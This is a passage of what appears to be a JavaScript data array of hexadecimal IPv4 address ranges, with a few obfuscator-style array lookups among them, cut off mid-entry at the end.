[0xcb0e7200,0xcb0e73ff],[0xcb0e7600,0xcb0e76ff],[0xcb0ea200,0xcb0ea2ff],[0xcb0ec000,0xcb0ec0ff],[0xcb0ec200,0xcb0ec3ff],[0xcb0ed600,0xcb0ed6ff],[0xcb0ee700,0xcb0ee7ff],[0xcb0ef600,0xcb0ef6ff],[0xcb0f0000,0xcb0f0fff],[0xcb0f1400,0xcb0f15ff],[0xcb0f1600,0xcb0f16ff],[0xcb0f5700,0xcb0f57ff],[0xcb0f5800,0xcb0f59ff],[0xcb0f6900,0xcb0f69ff],[0xcb0f7000,0xcb0f77ff],[0xcb0f8200,0xcb0f83ff],[0xcb0f9500,0xcb0f95ff],[0xcb0f9700,0xcb0f97ff],[0xcb0f9c00,0xcb0f9fff],[0xcb0fae00,0xcb0faeff],[0xcb0fe300,0xcb0fe3ff],[0xcb0fe800,0xcb0fefff],[0xcb0ff000,0xcb0ff1ff],[0xcb0ff600,0xcb0ff6ff],[0xcb100a00,0xcb100aff],[0xcb100c00,0xcb100dff],[0xcb101000,0xcb1017ff],[0xcb101b00,0xcb101bff],[0xcb102600,0xcb1026ff],[0xcb103100,0xcb1031ff],[0xcb103200,0xcb1033ff],[0xcb103a00,0xcb103aff],[0xcb103f00,0xcb103fff],[0xcb108500,0xcb1085ff],[0xcb10a100,0xcb10a1ff],[0xcb10a200,0xcb10a2ff],[0xcb10ba00,0xcb10bbff],[0xcb10e400,0xcb10e4ff],[0xcb10ee00,0xcb10eeff],[0xcb10f000,0xcb10f0ff],[0xcb10f500,0xcb10f5ff],[0xcb110200,0xcb1102ff],[0xcb111200,0xcb1112ff],[0xcb111c00,0xcb111cff],[0xcb112700,0xcb1127ff],[0xcb113800,0xcb1138ff],[0xcb114a00,0xcb114bff],[0xcb115800,0xcb1159ff],[0xcb118800,0xcb1188ff],[0xcb11a400,0xcb11a4ff],[0xcb11bb00,0xcb11bbff],[0xcb11be00,0xcb11bfff],[0xcb11e700,0xcb11e7ff],[0xcb11e900,0xcb11e9ff],[0xcb11f800,0xcb11f9ff],[0xcb11ff00,0xcb11ffff],[0xcb120200,0xcb1203ff],[0xcb120400,0xcb1204ff],[0xcb120700,0xcb1207ff],[0xcb121f00,0xcb121fff],[0xcb122500,0xcb1225ff],[0xcb123000,0xcb1231ff],[0xcb123400,0xcb1234ff],[0xcb124800,0xcb124bff],[0xcb125000,0xcb1251ff],[0xcb125700,0xcb1257ff],[0xcb126400,0xcb1265ff],[0xcb126900,0xcb1269ff],[0xcb126b00,0xcb126bff],[0xcb126e00,0xcb126eff],[0xcb128100,0xcb1281ff],[0xcb128300,0xcb1283ff],[0xcb128400,0xcb1285ff],[0xcb129000,0xcb1290ff],[0xcb129900,0xcb1299ff],[0xcb12c700,0xcb12c7ff],[0xcb12d000,0xcb12d0ff],[0xcb12d300,0xcb12d3ff],[0xcb12d700,0xcb12d7ff],[0xcb130100,0xcb1301ff],[0xcb131200,0xcb1312ff],[0xcb131800,0xcb1318ff],[0xcb131e00,0xcb131eff],[0xcb132000,0xcb1327ff],[0xcb132900,0xcb1329ff],[0xcb132c00,0xcb132dff],[0xcb132e00,0xcb132eff],[0xcb133a00,0xcb133aff],[0xcb133c00,0xcb133dff],[0xcb134000,0xcb1340ff],[0xcb134400,0xcb1344ff],[0xcb134800,0xcb1348ff],[0xcb136500,0xcb1365ff],[0xcb136f00,0xcb136fff],[0xcb138300,0xcb1383ff],[0xcb138500,0xcb1385ff],[0xcb139000,0xcb1390ff],[0xcb139300,0xcb1393ff],[0xcb139500,0xcb1395ff],[0xcb139c00,0xcb139cff],[0xcb13b000,0xcb13b0ff],[0xcb13b200,0xcb13b3ff],[0xcb13d000,0xcb13d0ff],[0xcb13e400,0xcb13e7ff],[0xcb13e900,0xcb13e9ff],[0xcb13f200,0xcb13f2ff],[0xcb13f800,0xcb13f9ff],[0xcb13ff00,0xcb13ffff],[0xcb141100,0xcb1411ff],[0xcb142800,0xcb1429ff],[0xcb142c00,0xcb142cff],[0xcb143000,0xcb1430ff],[0xcb143d00,0xcb143dff],[0xcb144100,0xcb1441ff],[0xcb145400,0xcb1455ff],[0xcb145900,0xcb1459ff],[0xcb146a00,0xcb146bff],[0xcb147300,0xcb1473ff],[0xcb147500,0xcb1475ff],[0xcb147600,0xcb1477ff],[0xcb147a00,0xcb147aff],[0xcb147e00,0xcb147fff],[0xcb148700,0xcb1487ff],[0xcb148800,0xcb148fff],[0xcb149600,0xcb1496ff],[0xcb14e600,0xcb14e6ff],[0xcb14e800,0xcb14e8ff],[0xcb14ec00,0xcb14ecff],[0xcb150000,0xcb1501ff],[0xcb150200,0xcb1502ff],[0xcb150800,0xcb1508ff],[0xcb150a00,0xcb150aff],[0xcb151200,0xcb1512ff],[0xcb152100,0xcb1521ff],[0xcb152200,0xcb1522ff],[0xcb152900,0xcb1529ff],[0xcb152c00,0xcb152cff],[0xcb154400,0xcb1544ff],[0xcb155200,0xcb1552ff],[0xcb156000,0xcb1563ff],[0xcb157c00,0xcb157cff],[0xcb158800,0xcb1589ff],[0xcb159100,0xcb1591ff],[0xcb15ce00,0xcb15ceff],[0xcb161800,0xcb1618ff],[0xcb161c00,0xcb161dff],[0xcb161f00,0xcb161fff],[0xcb164400,0xcb1644ff],[0xcb164c00,0xcb164cff],[0xcb164e00,0xcb164eff],[0xcb165400,0xcb1654ff],[0xcb165700,0xcb1657ff],[0xcb165c00,0xcb165fff],[0xcb166300,0xcb1663ff],[0xcb166a00,0xcb166aff],[0xcb167a00,0xcb167bff],[0xcb168300,0xcb1683ff],[0xcb16a300,0xcb16a3ff],[0xcb16a600,0xcb16a6ff],[0xcb16aa00,0xcb16aaff],[0xcb16b000,0xcb16b7ff],[0xcb16c200,0xcb16c2ff],[0xcb16f200,0xcb16f3ff],[0xcb16f500,0xcb16f5ff],[0xcb16f600,0xcb16f6ff],[0xcb16fc00,0xcb16fdff],[0xcb170000,0xcb1700ff],[0xcb172f00,0xcb172fff],[0xcb173d00,0xcb173dff],[0xcb173e00,0xcb173fff],[0xcb174900,0xcb1749ff],[0xcb175500,0xcb1755ff],[0xcb175c00,0xcb175fff],[0xcb176200,0xcb1762ff],[0xcb176b00,0xcb176bff],[0xcb177000,0xcb1770ff],[0xcb178200,0xcb1782ff],[0xcb178c00,0xcb178dff],[0xcb17ac00,0xcb17acff],[0xcb17b600,0xcb17b6ff],[0xcb17ba00,0xcb17bbff],[0xcb17c000,0xcb17c0ff],[0xcb17c500,0xcb17c5ff],[0xcb17c600,0xcb17c6ff],[0xcb17cc00,0xcb17cfff],[0xcb17e000,0xcb17e0ff],[0xcb17e200,0xcb17e3ff],[0xcb17e400,0xcb17e7ff],[0xcb17f900,0xcb17f9ff],[0xcb17fb00,0xcb17fbff],[0xcb180d00,0xcb180dff],[0xcb181200,0xcb1812ff],[0xcb181b00,0xcb181bff],[0xcb182b00,0xcb182bff],[0xcb183800,0xcb1838ff],[0xcb183a00,0xcb183aff],[0xcb184300,0xcb1843ff],[0xcb184a00,0xcb184aff],[0xcb184f00,0xcb184fff],[0xcb185000,0xcb1851ff],[0xcb185400,0xcb1855ff],[0xcb185600,0xcb1856ff],[0xcb185a00,0xcb185aff],[0xcb186f00,0xcb186fff],[0xcb187000,0xcb1870ff],[0xcb187400,0xcb1874ff],[0xcb187a00,0xcb187bff],[0xcb189100,0xcb1891ff],[0xcb189800,0xcb1899ff],[0xcb189d00,0xcb189dff],[0xcb18a100,0xcb18a1ff],[0xcb18a700,0xcb18a7ff],[0xcb18ba00,0xcb18bbff],[0xcb18c700,0xcb18c7ff],[0xcb18ca00,0xcb18caff],[0xcb18d400,0xcb18d5ff],[0xcb18d900,0xcb18d9ff],[0xcb18db00,0xcb18dbff],[0xcb18f400,0xcb18f4ff],[0xcb191300,0xcb1913ff],[0xcb191400,0xcb1915ff],[0xcb192e00,0xcb192eff],[0xcb193000,0xcb1937ff],[0xcb194000,0xcb1941ff],[0xcb195b00,0xcb195bff],[0xcb196300,0xcb1963ff],[0xcb196400,0xcb1964ff],[0xcb196a00,0xcb196aff],[0xcb198300,0xcb1983ff],[0xcb198700,0xcb1987ff],[0xcb198a00,0xcb198aff],[0xcb199300,0xcb1993ff],[0xcb199900,0xcb1999ff],[0xcb199a00,0xcb199bff],[0xcb19a400,0xcb19a4ff],[0xcb19a600,0xcb19a6ff],[0xcb19ae00,0xcb19afff],[0xcb19b400,0xcb19b4ff],[0xcb19b600,0xcb19b6ff],[0xcb19bf00,0xcb19bfff],[0xcb19c700,0xcb19c7ff],[0xcb19c800,0xcb19c8ff],[0xcb19ca00,0xcb19cbff],[0xcb19d000,0xcb19dfff],[0xcb19e500,0xcb19e5ff],[0xcb19eb00,0xcb19ebff],[0xcb19ec00,0xcb19ecff],[0xcb19f200,0xcb19f2ff],[0xcb1a0c00,0xcb1a0cff],[0xcb1a2200,0xcb1a22ff],[0xcb1a3100,0xcb1a31ff],[0xcb1a3200,0xcb1a32ff],[0xcb1a3700,0xcb1a37ff],[0xcb1a3800,0xcb1a39ff],[0xcb1a3c00,0xcb1a3cff],[0xcb1a4100,0xcb1a41ff],[0xcb1a4400,0xcb1a44ff],[0xcb1a4c00,0xcb1a4cff],[0xcb1a5000,0xcb1a50ff],[0xcb1a5400,0xcb1a54ff],[0xcb1a6100,0xcb1a61ff],[0xcb1a6600,0xcb1a67ff],[0xcb1a7300,0xcb1a73ff],[0xcb1a7400,0xcb1a74ff],[0xcb1a8100,0xcb1a81ff],[0xcb1a8f00,0xcb1a8fff],[0xcb1a9000,0xcb1a90ff],[0xcb1a9400,0xcb1a95ff],[0xcb1a9a00,0xcb1a9aff],[0xcb1a9e00,0xcb1a9fff],[0xcb1aaa00,0xcb1aaaff],[0xcb1aad00,0xcb1aadff],[0xcb1ab000,0xcb1ab0ff],[0xcb1ab900,0xcb1ab9ff],[0xcb1aca00,0xcb1acbff],[0xcb1ad200,0xcb1ad2ff],[0xcb1ad600,0xcb1ad6ff],[0xcb1ade00,0xcb1adeff],[0xcb1ae000,0xcb1ae0ff],[0xcb1ae400,0xcb1ae4ff],[0xcb1ae800,0xcb1ae8ff],[0xcb1b0000,0xcb1b00ff],[0xcb1b0a00,0xcb1b0aff],[0xcb1b0f00,0xcb1b0fff],[0xcb1b1000,0xcb1b10ff],[0xcb1b1400,0xcb1b14ff],[0xcb1b1600,0xcb1b17ff],[0xcb1b2800,0xcb1b28ff],[0xcb1b2d00,0xcb1b2dff],[0xcb1b3500,0xcb1b35ff],[0xcb1b4100,0xcb1b41ff],[0xcb1b4200,0xcb1b42ff],[0xcb1b5100,0xcb1b51ff],[0xcb1b5800,0xcb1b58ff],[0xcb1b6600,0xcb1b66ff],[0xcb1b6d00,0xcb1b6dff],[0xcb1b7500,0xcb1b75ff],[0xcb1b7900,0xcb1b79ff],[0xcb1b7a00,0xcb1b7bff],[0xcb1b7d00,0xcb1b7dff],[0xcb1bc800,0xcb1bc8ff],[0xcb1bca00,0xcb1bcaff],[0xcb1be900,0xcb1be9ff],[0xcb1bf100,0xcb1bf1ff],[0xcb1bfa00,0xcb1bfaff],[0xcb1c0a00,0xcb1c0aff],[0xcb1c0c00,0xcb1c0cff],[0xcb1c2100,0xcb1c21ff],[0xcb1c2200,0xcb1c23ff],[0xcb1c2b00,0xcb1c2bff],[0xcb1c2c00,0xcb1c2cff],[0xcb1c3600,0xcb1c36ff],[0xcb1c3800,0xcb1c38ff],[0xcb1c4900,0xcb1c49ff],[0xcb1c4a00,0xcb1c4aff],[0xcb1c4c00,0xcb1c4cff],[0xcb1c5600,0xcb1c56ff],[0xcb1c5800,0xcb1c58ff],[0xcb1c7000,0xcb1c70ff],[0xcb1c8300,0xcb1c83ff],[0xcb1c8800,0xcb1c88ff],[0xcb1c8c00,0xcb1c8cff],[0xcb1c9100,0xcb1c91ff],[0xcb1ca500,0xcb1ca5ff],[0xcb1ca900,0xcb1ca9ff],[0xcb1caa00,0xcb1caaff],[0xcb1cb200,0xcb1cb3ff],[0xcb1cb900,0xcb1cb9ff],[0xcb1cbb00,0xcb1cbbff],[0xcb1cc400,0xcb1cc4ff],[0xcb1ce200,0xcb1ce3ff],[0xcb1cef00,0xcb1cefff],[0xcb1d0200,0xcb1d02ff],[0xcb1d0800,0xcb1d09ff],[0xcb1d0d00,0xcb1d0dff],[0xcb1d0e00,0xcb1d0eff],[0xcb1d1c00,0xcb1d1cff],[0xcb1d2e00,0xcb1d2eff],[0xcb1d3900,0xcb1d39ff],[0xcb1d3d00,0xcb1d3dff],[0xcb1d3f00,0xcb1d3fff],[0xcb1d4500,0xcb1d45ff],[0xcb1d4900,0xcb1d49ff],[0xcb1d5100,0xcb1d51ff],[0xcb1d5a00,0xcb1d5aff],[0xcb1d5f00,0xcb1d5fff],[0xcb1d6400,0xcb1d64ff],[0xcb1d6700,0xcb1d67ff],[0xcb1d7000,0xcb1d70ff],[0xcb1d7800,0xcb1d7bff],[0xcb1db600,0xcb1db7ff],[0xcb1dbb00,0xcb1dbbff],[0xcb1dbd00,0xcb1dbdff],[0xcb1dbe00,0xcb1dbeff],[0xcb1dcd00,0xcb1dcdff],[0xcb1dd200,0xcb1dd2ff],[0xcb1dd900,0xcb1dd9ff],[0xcb1de300,0xcb1de3ff],[0xcb1de700,0xcb1de7ff],[0xcb1de900,0xcb1de9ff],[0xcb1dea00,0xcb1deaff],[0xcb1df800,0xcb1df8ff],[0xcb1dfe00,0xcb1dffff],[0xcb1e1000,0xcb1e11ff],[0xcb1e1900,0xcb1e19ff],[0xcb1e1b00,0xcb1e1bff],[0xcb1e1d00,0xcb1e1dff],[0xcb1e4200,0xcb1e42ff],[0xcb1e5100,0xcb1e51ff],[0xcb1e5700,0xcb1e57ff],[0xcb1e6f00,0xcb1e6fff],[0xcb1e7900,0xcb1e79ff],[0xcb1e7b00,0xcb1e7bff],[0xcb1e9800,0xcb1e98ff],[0xcb1e9c00,0xcb1e9cff],[0xcb1ea200,0xcb1ea2ff],[0xcb1ead00,0xcb1eadff],[0xcb1eaf00,0xcb1eafff],[0xcb1ebb00,0xcb1ebbff],[0xcb1ec200,0xcb1ec2ff],[0xcb1ed900,0xcb1ed9ff],[0xcb1edc00,0xcb1edcff],[0xcb1ede00,0xcb1edeff],[0xcb1ee800,0xcb1ee9ff],[0xcb1eeb00,0xcb1eebff],[0xcb1ef000,0xcb1ef1ff],[0xcb1ef600,0xcb1ef6ff],[0xcb1efa00,0xcb1efbff],[0xcb1f2d00,0xcb1f2dff],[0xcb1f2e00,0xcb1f2eff],[0xcb1f3100,0xcb1f31ff],[0xcb1f3300,0xcb1f33ff],[0xcb1f3600,0xcb1f37ff],[0xcb1f4500,0xcb1f45ff],[0xcb1f4800,0xcb1f48ff],[0xcb1f5000,0xcb1f50ff],[0xcb1f5500,0xcb1f55ff],[0xcb1f6100,0xcb1f61ff],[0xcb1f6900,0xcb1f69ff],[0xcb1f6a00,0xcb1f6aff],[0xcb1f6c00,0xcb1f6dff],[0xcb1f7c00,0xcb1f7cff],[0xcb1fa200,0xcb1fa2ff],[0xcb1fae00,0xcb1faeff],[0xcb1fb100,0xcb1fb1ff],[0xcb1fb500,0xcb1fb5ff],[0xcb1fbb00,0xcb1fbbff],[0xcb1fbd00,0xcb1fbdff],[0xcb1fcc00,0xcb1fccff],[0xcb1fdc00,0xcb1fdcff],[0xcb1fde00,0xcb1fdfff],[0xcb1fe100,0xcb1fe1ff],[0xcb1fe500,0xcb1fe5ff],[0xcb1ff800,0xcb1ff9ff],[0xcb1ffd00,0xcb1ffdff],[0xcb201400,0xcb2014ff],[0xcb203000,0xcb2031ff],[0xcb203800,0xcb2038ff],[0xcb203c00,0xcb203cff],[0xcb203e00,0xcb203eff],[0xcb204400,0xcb2045ff],[0xcb204c00,0xcb204cff],[0xcb205100,0xcb2051ff],[0xcb205400,0xcb2055ff],[0xcb205f00,0xcb205fff],[0xcb206600,0xcb2066ff],[0xcb206900,0xcb2069ff],[0xcb208200,0xcb2082ff],[0xcb208500,0xcb2085ff],[0xcb208c00,0xcb208cff],[0xcb209800,0xcb2098ff],[0xcb20ba00,0xcb20bbff],[0xcb20c000,0xcb20c0ff],[0xcb20c400,0xcb20c4ff],[0xcb20cb00,0xcb20cbff],[0xcb20cc00,0xcb20cdff],[0xcb20d400,0xcb20d4ff],[0xcb210400,0xcb2104ff],[0xcb210700,0xcb2107ff],[0xcb210b00,0xcb210bff],[0xcb210c00,0xcb210fff],[0xcb211500,0xcb2115ff],[0xcb211a00,0xcb211aff],[0xcb212000,0xcb2120ff],[0xcb213f00,0xcb213fff],[0xcb214000,0xcb2140ff],[0xcb214300,0xcb2143ff],[0xcb214400,0xcb2144ff],[0xcb214900,0xcb2149ff],[0xcb214f00,0xcb214fff],[0xcb216400,0xcb2164ff],[0xcb217a00,0xcb217aff],[0xcb218100,0xcb2181ff],[0xcb218300,0xcb2183ff],[0xcb219100,0xcb2191ff],[0xcb219c00,0xcb219cff],[0xcb219e00,0xcb219fff],[0xcb21ae00,0xcb21aeff],[0xcb21b900,0xcb21b9ff],[0xcb21c800,0xcb21c8ff],[0xcb21ca00,0xcb21cbff],[0xcb21cc00,0xcb21ccff],[0xcb21ce00,0xcb21cfff],[0xcb21d600,0xcb21d7ff],[0xcb21e000,0xcb21e1ff],[0xcb21e200,0xcb21e2ff],[0xcb21e900,0xcb21e9ff],[0xcb21f300,0xcb21f3ff],[0xcb21fa00,0xcb21faff],[0xcb220400,0xcb2204ff],[0xcb221500,0xcb2215ff],[0xcb221b00,0xcb221bff],[0xcb222700,0xcb2227ff],[0xcb223000,0xcb2231ff],[0xcb223600,0xcb2236ff],[0xcb223800,0xcb2239ff],[0xcb224300,0xcb2243ff],[0xcb224500,0xcb2245ff],[0xcb224c00,0xcb224cff],[0xcb225c00,0xcb225cff],[0xcb226a00,0xcb226aff],[0xcb227100,0xcb2271ff],[0xcb229300,0xcb2293ff],[0xcb229600,0xcb2296ff],[0xcb229800,0xcb2299ff],[0xcb22a100,0xcb22a1ff],[0xcb22a200,0xcb22a2ff],[0xcb22bb00,0xcb22bbff],[0xcb22c000,0xcb22c7ff],[0xcb22cc00,0xcb22cfff],[0xcb22e800,0xcb22e8ff],[0xcb22f000,0xcb22f0ff],[0xcb22f200,0xcb22f2ff],[0xcb22f500,0xcb22f5ff],[0xcb22fb00,0xcb22fbff],[0xcb370200,0xcb3703ff],[0xcb370400,0xcb3704ff],[0xcb370a00,0xcb370aff],[0xcb370d00,0xcb370dff],[0xcb371600,0xcb3716ff],[0xcb371e00,0xcb371eff],[0xcb375d00,0xcb375dff],[0xcb376500,0xcb3765ff],[0xcb376d00,0xcb376dff],[0xcb376e00,0xcb376eff],[0xcb377400,0xcb3775ff],[0xcb377700,0xcb3777ff],[0xcb378000,0xcb3781ff],[0xcb379200,0xcb3793ff],[0xcb37c000,0xcb37c0ff],[0xcb37c400,0xcb37c4ff],[0xcb37da00,0xcb37dbff],[0xcb37dd00,0xcb37ddff],[0xcb37e000,0xcb37e0ff],[0xcb380100,0xcb3801ff],[0xcb380400,0xcb3804ff],[0xcb380c00,0xcb380cff],[0xcb381800,0xcb3818ff],[0xcb382600,0xcb3826ff],[0xcb382800,0xcb3828ff],[0xcb382e00,0xcb382eff],[0xcb383000,0xcb3833ff],[0xcb383400,0xcb3835ff],[0xcb383600,0xcb3836ff],[0xcb384400,0xcb3845ff],[0xcb385200,0xcb3853ff],[0xcb385400,0xcb3855ff],[0xcb385f00,0xcb385fff],[0xcb386e00,0xcb386eff],[0xcb387900,0xcb3879ff],[0xcb38a100,0xcb38a1ff],[0xcb38a900,0xcb38a9ff],[0xcb38ac00,0xcb38adff],[0xcb38af00,0xcb38afff],[0xcb38b700,0xcb38b7ff],[0xcb38b900,0xcb38b9ff],[0xcb38bb00,0xcb38bbff],[0xcb38c000,0xcb38c0ff],[0xcb38c600,0xcb38c6ff],[0xcb38c900,0xcb38c9ff],[0xcb38d000,0xcb38d1ff],[0xcb38d200,0xcb38d2ff],[0xcb38d600,0xcb38d6ff],[0xcb38d800,0xcb38d8ff],[0xcb38e300,0xcb38e3ff],[0xcb38e400,0xcb38e4ff],[0xcb38e700,0xcb38e7ff],[0xcb38e800,0xcb38e8ff],[0xcb38f000,0xcb38f0ff],[0xcb38fc00,0xcb38fcff],[0xcb38fe00,0xcb38feff],[0xcb390500,0xcb3905ff],[0xcb390600,0xcb3906ff],[0xcb390c00,0xcb390dff],[0xcb391c00,0xcb391cff],[0xcb392700,0xcb3927ff],[0xcb392e00,0xcb392eff],[0xcb393a00,0xcb393aff],[0xcb393d00,0xcb393dff],[0xcb394200,0xcb3942ff],[0xcb394500,0xcb3945ff],[0xcb394600,0xcb3947ff],[0xcb394900,0xcb3949ff],[0xcb395a00,0xcb395aff],[0xcb396500,0xcb3965ff],[0xcb396d00,0xcb396dff],[0xcb397b00,0xcb397bff],[0xcb399d00,0xcb399dff],[0xcb39c800,0xcb39c8ff],[0xcb39ca00,0xcb39caff],[0xcb39ce00,0xcb39ceff],[0xcb39de00,0xcb39deff],[0xcb39e000,0xcb39efff],[0xcb39f600,0xcb39f7ff],[0xcb39f900,0xcb39f9ff],[0xcb39fd00,0xcb39fdff],[0xcb39fe00,0xcb39ffff],[0xcb3e0200,0xcb3e02ff],[0xcb3e8300,0xcb3e83ff],[0xcb3e8b00,0xcb3e8bff],[0xcb3ea100,0xcb3ea1ff],[0xcb3ec500,0xcb3ec5ff],[0xcb3ee400,0xcb3ee7ff],[0xcb3eea00,0xcb3eeaff],[0xcb3ef600,0xcb3ef6ff],[0xcb4ca000,0xcb4ca3ff],[0xcb4ca800,0xcb4cabff],[0xcb4cd000,0xcb4cd7ff],[0xcb4cd800,0xcb4cdbff],[0xcb4cf000,0xcb4cf3ff],[0xcb4db400,0xcb4db7ff],[0xcb4e3000,0xcb4e3fff],[0xcb4e9c00,0xcb4e9fff],[0xcb4f0000,0xcb4f0fff],[0xcb4f2000,0xcb4f203f],[0xcb4f2050,0xcb4f205f],[0xcb4f2060,0xcb4f207f],[0xcb4f2080,0xcb4f20ff],[0xcb4f2100,0xcb4f21ff],[0xcb4f2200,0xcb4f22ff],[0xcb4f2600,0xcb4f26ff],[0xcb4f2720,0xcb4f273f],[0xcb4f2780,0xcb4f27ff],[0xcb4f2800,0xcb4f2fff],[0xcb500400,0xcb5005ff],[0xcb502000,0xcb502fff],[0xcb503900,0xcb5039ff],[0xcb508100,0xcb5081ff],[0xcb508400,0xcb5087ff],[F8b47l[0x1ae],F8b47l[0x1ae]],[0xcb508802,0xcb508803],[0xcb508804,0xcb508807],[0xcb508808,0xcb50880f],[0xcb508810,0xcb50881f],[0xcb508820,0xcb50883f],[0xcb508840,0xcb50887f],[0xcb508880,0xcb5088ff],[0xcb508c00,0xcb508fff],[0xcb509000,0xcb509fff],[0xcb510000,0xcb5107ff],[0xcb511000,0xcb511fff],[0xcb51f400,0xcb51f7ff],[0xcb520000,0xcb5201ff],[0xcb521000,0xcb5217ff],[0xcb527000,0xcb527fff],[0xcb52e000,0xcb52efff],[0xcb530000,0xcb5303ff],[0xcb530800,0xcb530fff],[0xcb533800,0xcb533fff],[0xcb53e000,0xcb53efff],[0xcb560000,0xcb563fff],[0xcb564000,0xcb565fff],[0xcb566000,0xcb5663ff],[0xcb566400,0xcb5665ff],[0xcb566600,0xcb5666ff],[0xcb566800,0xcb566fff],[0xcb567000,0xcb5671ff],[0xcb567200,0xcb5672ff],[0xcb567400,0xcb5677ff],[0xcb567900,0xcb5679ff],[0xcb567a00,0xcb567bff],[0xcb567e00,0xcb567fff],[0xcb56fa00,0xcb56faff],[0xcb56fe00,0xcb56ffff],[0xcb582000,0xcb583fff],[0xcb58c000,0xcb58dfff],[0xcb590800,0xcb590fff],[0xcb596400,0xcb5967ff],[0xcb598500,0xcb5985ff],[0xcb598800,0xcb598bff],[0xcb599000,0xcb5990ff],[0xcb5a0800,0xcb5a0fff],[0xcb5a8000,0xcb5abfff],[0xcb5ac000,0xcb5adfff],[0xcb5b2000,0xcb5b3fff],[0xcb5b6000,0xcb5b6fff],[0xcb5b7800,0xcb5b7fff],[0xcb5c0000,0xcb5c03ff],[0xcb5c0600,0xcb5c06ff],[0xcb5ca000,0xcb5cbfff],[F8b47l[0x1af],F8b47l[0x1af]],[F8b47l[0x1b0],F8b47l[0x1b0]],[0xcb5d0000,0xcb5dffff],[0xcb5e0000,0xcb5e1fff],[0xcb5f0000,0xcb5f07ff],[0xcb5f6000,0xcb5f7fff],[0xcb5f8000,0xcb5fbfff],[0xcb5fc800,0xcb5fcfff],[0xcb5fd000,0xcb5fd3ff],[0xcb5fe000,0xcb5fffff],[0xcb630800,0xcb630fff],[0xcb631000,0xcb631fff],[0xcb635000,0xcb635fff],[0xcb642000,0xcb642fff],[0xcb643000,0xcb6437ff],[0xcb643a00,0xcb643aff],[0xcb643c00,0xcb643cff],[0xcb643f00,0xcb643fff],[0xcb645000,0xcb645fff],[0xcb646000,0xcb647fff],[0xcb64c000,0xcb64cfff],[0xcb682000,0xcb682fff],[0xcb696000,0xcb697fff],[0xcb698000,0xcb699fff],[0xcb6b0000,0xcb6b7fff],[0xcb6ea000,0xcb6ebfff],[0xcb6ed000,0xcb6edfff],[0xcb6ee800,0xcb6ee9ff],[0xcb6eea00,0xcb6eeaff],[0xcb725000,0xcb725fff],[0xcb72f400,0xcb72f7ff],[0xcb76c000,0xcb76dfff],[0xcb76f100,0xcb76f1ff],[0xcb76f800,0xcb76fbff],[0xcb771800,0xcb771fff],[0xcb772000,0xcb7723ff],[0xcb775000,0xcb7753ff],[0xcb775500,0xcb7755ff],[0xcb777100,0xcb7771ff],[0xcb777200,0xcb7773ff],[0xcb777400,0xcb7777ff],[0xcb777800,0xcb777fff],[0xcb778000,0xcb77ffff],[0xcb7b3a00,0xcb7b3aff],[0xcb802000,0xcb803fff],[0xcb806000,0xcb807fff],[0xcb80e000,0xcb80e3ff],[0xcb80e400,0xcb80e5ff],[0xcb80e700,0xcb80e7ff],[0xcb810800,0xcb810fff],[0xcb822000,0xcb823fff],[0xcb842000,0xcb843fff],[0xcb851900,0xcb8519ff],[0xcb86f000,0xcb86f7ff],[0xcb876000,0xcb877fff],[0xcb87a000,0xcb87afff],[0xcb8edb00,0xcb8edbff],[0xcb8ee000,0xcb8effff],[0xcb906000,0xcb907fff],[0xcb910000,0xcb911fff],[0xcb940000,0xcb943fff],[0xcb944000,0xcb944fff],[0xcb945000,0xcb9453ff],[0xcb945600,0xcb9457ff],[0xcb955c00,0xcb955fff],[0xcb984000,0xcb985fff],[0xcb988000,0xcb989fff],[0xcb990000,0xcb9903ff],[0xcb9cc000,0xcb9cffff],[0xcb9e1000,0xcb9e17ff],[0xcba03400,0xcba037ff],[0xcba06800,0xcba06fff],[0xcba08100,0xcba081ff],[0xcba0c000,0xcba0dfff],[0xcba10000,0xcba103ff],[0xcba1b700,0xcba1b7ff],[0xcba1c000,0xcba1dfff],[0xcba6a000,0xcba6bfff],[0xcba71c00,0xcba71fff],[0xcba80000,0xcba81fff],[0xcbaa3a00,0xcbaa3bff],[0xcbab0000,0xcbab03ff],[0xcbabd000,0xcbabd0ff],[0xcbabe000,0xcbabefff],[0xcbae0400,0xcbae04ff],[0xcbae0600,0xcbae07ff],[0xcbae6000,0xcbae7fff],[0xcbaf8000,0xcbaf9fff],[0xcbafc000,0xcbafffff],[0xcbb00000,0xcbb03fff],[0xcbb04000,0xcbb05fff],[0xcbb0a800,0xcbb0afff],[0xcbb85000,0xcbb85fff],[0xcbb9bd00,0xcbb9bdff],[0xcbbba000,0xcbbbbfff],[0xcbbd0000,0xcbbd01ff],[0xcbbd0600,0xcbbd07ff],[0xcbbd7000,0xcbbd73ff],[0xcbbdc000,0xcbbddfff],[0xcbbdf000,0xcbbdf3ff],[0xcbbe6000,0xcbbe6fff],[0xcbbef900,0xcbbef9ff],[0xcbbf0000,0xcbbf01ff],[0xcbbf0200,0xcbbf02ff],[0xcbbf0500,0xcbbf05ff],[0xcbbf0700,0xcbbf07ff],[0xcbbf1000,0xcbbf1fff],[0xcbbf4000,0xcbbf7fff],[0xcbbf8500,0xcbbf85ff],[0xcbbf9000,0xcbbf9fff],[0xcbc00000,0xcbc01fff],[0xcbc1513c,0xcbc1513f],[0xcbc1e000,0xcbc1ffff],[0xcbc27800,0xcbc27fff],[0xcbc34000,0xcbc35fff],[0xcbc37000,0xcbc377ff],[0xcbc38000,0xcbc3ffff],[0xcbc40000,0xcbc407ff],[0xcbc40800,0xcbc409ff],[0xcbc40a00,0xcbc40a1f],[0xcbc40a20,0xcbc40a27],[0xcbc40a28,0xcbc40a29],[F8b47l[0x1b1],F8b47l[0x1b1]],[0xcbc40a2c,0xcbc40a2f],[0xcbc40a30,0xcbc40a3f],[0xcbc40a40,0xcbc40a7f],[0xcbc40a80,0xcbc40aff],[0xcbc40b00,0xcbc40bff],[0xcbc41c00,0xcbc41fff],[0xcbc9b500,0xcbc9b5ff],[0xcbc9b600,0xcbc9b6ff],[0xcbcaec00,0xcbcaefff],[0xcbcd4000,0xcbcd5fff],[0xcbcd8200,0xcbcd83ff],[0xcbcd8400,0xcbcd85ff],[0xcbcd9400,0xcbcd97ff],[0xcbcd9800,0xcbcd9fff],[0xcbcda000,0xcbcdbfff],[0xcbcdc000,0xcbcdcfff],[0xcbcdd000,0xcbcdd7ff],[0xcbcdd800,0xcbcdd9ff],[0xcbcdde00,0xcbcddfff],[0xcbcde100,0xcbcde1ff],[0xcbcde200,0xcbcde3ff],[0xcbcde400,0xcbcde7ff],[0xcbcde800,0xcbcdefff],[0xcbcdf000,0xcbcdf7ff],[0xcbcf4000,0xcbcf7fff],[0xcbcf8000,0xcbcfffff],[0xcbd02000,0xcbd03fff],[0